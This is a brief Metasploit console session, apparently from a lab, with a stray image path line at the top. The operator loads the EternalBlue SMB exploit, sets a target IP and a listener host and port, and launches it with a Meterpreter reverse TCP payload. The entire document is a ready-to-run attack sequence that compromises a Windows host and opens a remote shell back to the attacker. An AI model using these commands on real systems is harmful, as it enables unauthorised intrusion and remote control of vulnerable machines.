 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.31.25.222
RHOSTS => 172.31.25.222
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.31.19.58
LHOST => 172.31.19.58
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit